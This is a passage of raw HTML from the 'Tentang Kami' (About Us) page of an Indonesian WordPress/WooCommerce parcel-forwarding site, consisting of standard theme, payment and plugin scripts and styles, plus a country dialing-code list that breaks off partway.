

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nusantarabox.com/tentang-kami/
body_size: 41672
content:


<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nusantarabox.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tentang Kami &#8211; Jasa Pengiriman dari Amerika ke Nusantara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jasa Pengiriman dari Amerika ke Nusantara &raquo; Feed" href="https://nusantarabox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pengiriman dari Amerika ke Nusantara &raquo; Comments Feed" href="https://nusantarabox.com/comments/feed/" />
<style>.wpfooterbar {font-size:12px;text-align:center}</style><link rel="prefetch" href="https://nusantarabox.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://nusantarabox.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://nusantarabox.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://nusantarabox.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://nusantarabox.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nusantarabox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://nusantarabox.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://nusantarabox.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://nusantarabox.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nusantarabox.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://nusantarabox.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nusantarabox.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mo-osp-puzzle-css-css' href='https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://nusantarabox.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://nusantarabox.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://nusantarabox.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.8&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_inttelinput_style-css' href='https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/includes/css/intlTelInput.min.css?version=5.4.8&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nusantarabox.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nusantarabox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://nusantarabox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://nusantarabox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://nusantarabox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://nusantarabox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://nusantarabox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://nusantarabox.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://nusantarabox.com/wp-content/themes/flatsome/style.css?ver=3.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nusantarabox.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<script type="text/javascript" id="mo_customer_validation_inttelinput_script-js-extra">
/* <![CDATA[ */
var moselecteddropdown = {"selecteddropdown":[{"name":"Afghanistan (\u202b\u0627\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u202c\u200e)","alphacode":"af","countryCode":"+93","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Albania (Shqip\u00ebri)","alphacode":"al","countryCode":"+355","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Algeria (\u202b\u0627\u0644\u062c\u0632\u0627\u0626\u0631\u202c\u200e)","alphacode":"dz","countryCode":"+213","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"American Samoa","alphacode":"as","countryCode":"+1684","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Andorra","alphacode":"ad","countryCode":"+376","minLength":"6","maxLength":"6","prefixes":["1","3","5","6","7","8","9"]},{"name":"Angola","alphacode":"ao","countryCode":"+244","minLength":"9","maxLength":"9","prefixes":["2","9"]},{"name":"Anguilla","alphacode":"ai","countryCode":"+1264","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Antigua and Barbuda","alphacode":"ag","countryCode":"+1268","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Argentina","alphacode":"ar","countryCode":"+54","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Armenia (\u0540\u0561\u0575\u0561\u057d\u057f\u0561\u0576)","alphacode":"am","countryCode":"+374","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Aruba","alphacode":"aw","countryCode":"+297","minLength":"7","maxLength":"7","prefixes":["2","5","6","7","8","9"]},{"name":"Australia","alphacode":"au","countryCode":"+61","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","7","8"]},{"name":"Austria (\u00d6sterreich)","alphacode":"at","countryCode":"+43","minLength":"10","maxLength":"13","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Azerbaijan (Az\u0259rbaycan)","alphacode":"az","countryCode":"+994","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Bahamas","alphacode":"bs","countryCode":"+1242","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Bahrain (\u202b\u0627\u0644\u0628\u062d\u0631\u064a\u0646\u202c\u200e)","alphacode":"bh","countryCode":"+973","minLength":"8","maxLength":"8","prefixes":["1","3","6","7","8","9"]},{"name":"Bangladesh (\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6)","alphacode":"bd","countryCode":"+880","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Barbados","alphacode":"bb","countryCode":"+1246","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Belarus (\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c)","alphacode":"by","countryCode":"+375","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","8","9"]},{"name":"Belgium (Belgi\u00eb)","alphacode":"be","countryCode":"+32","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Belize","alphacode":"bz","countryCode":"+501","minLength":"7","maxLength":"7","prefixes":["0","2","3","4","5","6","7","8"]},{"name":"Benin (B\u00e9nin)","alphacode":"bj","countryCode":"+229","minLength":"8","maxLength":"8","prefixes":["0","2","4","5","6","8","9"]},{"name":"Bermuda","alphacode":"bm","countryCode":"+1441","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Bhutan (\u0f60\u0f56\u0fb2\u0f74\u0f42)","alphacode":"bt","countryCode":"+975","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8"]},{"name":"Bolivia","alphacode":"bo","countryCode":"+591","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Bosnia and Herzegovina (\u0411\u043e\u0441\u043d\u0430 \u0438 \u0425\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430)","alphacode":"ba","countryCode":"+387","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Botswana","alphacode":"bw","countryCode":"+267","minLength":"8","maxLength":"8","prefixes":["0","2","3","4","5","6","7","8","9"]},{"name":"Brazil (Brasil)","alphacode":"br","countryCode":"+55","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"British Indian Ocean Territory","alphacode":"io","countryCode":"+246","minLength":"7","maxLength":"7","prefixes":["3"]},{"name":"British Virgin Islands","alphacode":"vg","countryCode":"+1284","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Brunei","alphacode":"bn","countryCode":"+673","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","7","8"]},{"name":"Bulgaria (\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f)","alphacode":"bg","countryCode":"+359","minLength":"8","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Burkina Faso","alphacode":"bf","countryCode":"+226","minLength":"8","maxLength":"8","prefixes":["0","2","4","5","6","7"]},{"name":"Burundi (Uburundi)","alphacode":"bi","countryCode":"+257","minLength":"8","maxLength":"8","prefixes":["2","3","6","7"]},{"name":"Cambodia (\u1780\u1798\u17d2\u1796\u17bb\u1787\u17b6)","alphacode":"kh","countryCode":"+855","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Cameroon (Cameroun)","alphacode":"cm","countryCode":"+237","minLength":"9","maxLength":"9","prefixes":["2","6","8"]},{"name":"Canada","alphacode":"ca","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Cape Verde (Kabu Verdi)","alphacode":"cv","countryCode":"+238","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","8","9"]},{"name":"Caribbean Netherlands","alphacode":"bq","countryCode":"+599","minLength":"7","maxLength":"7","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Cayman Islands","alphacode":"ky","countryCode":"+1345","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Central African Republic (R\u00e9publique centrafricaine)","alphacode":"cf","countryCode":"+236","minLength":"8","maxLength":"8","prefixes":["2","7","8"]},{"name":"Chad (Tchad)","alphacode":"td","countryCode":"+235","minLength":"8","maxLength":"8","prefixes":["2","3","6","7","8","9"]},{"name":"Chile","alphacode":"cl","countryCode":"+56","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"China (\u4e2d\u56fd)","alphacode":"cn","countryCode":"+86","minLength":"11","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Christmas Island","alphacode":"cx","countryCode":"+61","minLength":"9","maxLength":"9","prefixes":["1","4","8"]},{"name":"Cocos (Keeling) Islands","alphacode":"cc","countryCode":"+61","minLength":"9","maxLength":"9","prefixes":["1","4","8"]},{"name":"Colombia","alphacode":"co","countryCode":"+57","minLength":"8","maxLength":"10","prefixes":["1","3","4","6","9"]},{"name":"Comoros (\u202b\u062c\u0632\u0631 \u0627\u0644\u0642\u0645\u0631\u202c\u200e)","alphacode":"km","countryCode":"+269","minLength":"7","maxLength":"7","prefixes":["3","4","7","8"]},{"name":"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","alphacode":"cd","countryCode":"+243","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","8","9"]},{"name":"Congo (Republic) (Congo-Brazzaville)","alphacode":"cg","countryCode":"+242","minLength":"9","maxLength":"9","prefixes":["0","2","8"]},{"name":"Cook Islands","alphacode":"ck","countryCode":"+682","minLength":"5","maxLength":"5","prefixes":["2","3","4","5","7","8"]},{"name":"Costa Rica","alphacode":"cr","countryCode":"+506","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"C\u00f4te d'Ivoire","alphacode":"ci","countryCode":"+225","minLength":"8","maxLength":"10","prefixes":["0","2"]},{"name":"Croatia (Hrvatska)","alphacode":"hr","countryCode":"+385","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Cuba","alphacode":"cu","countryCode":"+53","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Cura\u00e7ao","alphacode":"cw","countryCode":"+599","minLength":"7","maxLength":"8","prefixes":["3","4","6","7","9"]},{"name":"Cyprus (\u039a\u03cd\u03c0\u03c1\u03bf\u03c2)","alphacode":"cy","countryCode":"+357","minLength":"8","maxLength":"8","prefixes":["2","5","7","8","9"]},{"name":"Czech Republic (\u010cesk\u00e1 republika)","alphacode":"cz","countryCode":"+420","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Denmark (Danmark)","alphacode":"dk","countryCode":"+45","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Djibouti","alphacode":"dj","countryCode":"+253","minLength":"8","maxLength":"8","prefixes":["2","7"]},{"name":"Dominica","alphacode":"dm","countryCode":"+1767","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Dominican Republic (Rep\u00fablica Dominicana)","alphacode":"do","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Ecuador","alphacode":"ec","countryCode":"+593","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","9"]},{"name":"Egypt (\u202b\u0645\u0635\u0631\u202c\u200e)","alphacode":"eg","countryCode":"+20","minLength":"8","maxLength":"10","prefixes":["1","2","3","4","5","6","8","9"]},{"name":"El Salvador","alphacode":"sv","countryCode":"+503","minLength":"8","maxLength":"8","prefixes":["2","6","7","8","9"]},{"name":"Equatorial Guinea (Guinea Ecuatorial)","alphacode":"gq","countryCode":"+240","minLength":"9","maxLength":"9","prefixes":["2","3","5","8","9"]},{"name":"Eritrea","alphacode":"er","countryCode":"+291","minLength":"7","maxLength":"7","prefixes":["1","7","8"]},{"name":"Estonia (Eesti)","alphacode":"ee","countryCode":"+372","minLength":"7","maxLength":"8","prefixes":["3","4","5","6","7","8","9"]},{"name":"Ethiopia","alphacode":"et","countryCode":"+251","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","7","9"]},{"name":"Falkland Islands (Islas Malvinas)","alphacode":"fk","countryCode":"+500","minLength":"5","maxLength":"5","prefixes":["2","3","4","5","6","7"]},{"name":"Faroe Islands (F\u00f8royar)","alphacode":"fo","countryCode":"+298","minLength":"6","maxLength":"6","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Fiji","alphacode":"fj","countryCode":"+679","minLength":"7","maxLength":"7","prefixes":["0","2","3","4","5","6","7","8","9"]},{"name":"Finland 